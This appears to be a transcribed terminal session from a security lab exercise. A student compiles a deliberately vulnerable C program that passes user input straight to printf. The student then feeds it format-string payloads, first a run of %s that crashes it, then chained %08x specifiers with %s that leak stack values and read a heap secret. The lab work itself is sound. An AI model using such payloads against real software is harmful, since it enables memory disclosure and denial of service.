 root@VM: /home/seed
En
5:10 PM
[02/25/22]seed@VM:~$ sudo su
root@VM:/home/seed# sudo sysctl -w kernel.randomize_va_space=2
kernel.randomize_va_space = 2
root@VM:/home/seed# exit
exit
[02/25/22]seed@VM:~$ gcc -o vul_prog vul_prog.c
vul_prog.c: In function ‘main’:
vul_prog.c:29:10: warning: format not a string literal and no format arguments [-Wformat-security]
   printf(user_input);
          ^
[02/25/22]seed@VM:~$ ./vul_prog
The variable secret's address is 0xbfa34fb0 (on stack)
The variable secret's value is 0x 9068a88 (on heap)
secret[0]'s address is 0x 9068a88 (on heap)
secret[1]'s address is 0x 9068a8c (on heap)
Please enter a decimal integer
1
Please enter a string
%s%s%s%s%s%s%s%s%s%s
Segmentation fault
[02/25/22]seed@VM:~$ ./vul_prog
The variable secret's address is 0xbf9bd290 (on stack)
The variable secret's value is 0x 81c2a88 (on heap)
secret[0]'s address is 0x 81c2a88 (on heap)
secret[1]'s address is 0x 81c2a8c (on heap)
Please enter a decimal integer
136063628
Please enter a string
%08x/%08x/%08x/%08x/%08x/%08x/%08x/%08x/%s
bf9bd298/b77e9918/b77c0990/b77be240/b77d37a2/b77c0b48/bf9bd3b4/081c2a88/U
The original secrets: 0x44 -- 0x55
The new secrets:      0x44 -- 0x55
[02/25/22]seed@VM:~$ ./vul_prog
The variable secret's address is 0xbff98830 (on stack)
The variable secret's value is 0x 98d2a88 (on heap)
secret[0]'s address is 0x 98d2a88 (on heap)
secret[1]'s address is 0x 98d2a8c (on heap)